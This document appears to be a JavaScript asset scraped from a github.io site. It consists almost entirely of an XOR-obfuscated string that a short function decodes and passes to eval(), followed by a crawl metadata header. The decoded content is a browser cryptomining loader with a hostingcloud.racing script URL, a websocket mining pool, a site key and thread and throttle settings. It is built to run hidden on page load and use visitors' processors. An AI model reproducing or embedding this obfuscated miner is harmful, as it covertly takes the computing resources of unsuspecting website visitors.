T]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0adoC`W\x19\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02CZ\x1e`ukXi\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0a\x7fzIfDTX~\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/ontology-dapi/browser.js
body_size: 32754
content:
